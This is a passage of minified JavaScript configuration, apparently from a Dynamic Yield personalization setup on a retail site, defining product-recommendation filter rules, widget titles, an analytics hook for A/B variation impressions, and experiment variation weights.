top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let s=decodeURI(i.name);const r=i.id;function d(e,t,a,i,o,n){const s={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=s,window.gtag("event",e,t)}))}n?d(e,t,r,s,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,r,s,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104195454,reportVersion:2232712,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724035:{name:"_dy_smart_object_2234588",type:0,version:104194199,reportVersion:2231548,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102432811,name:"103456916",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041814,name:"104863541",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104193990,reportVersion:2231353,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104193991,reportVersion:2231354,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385"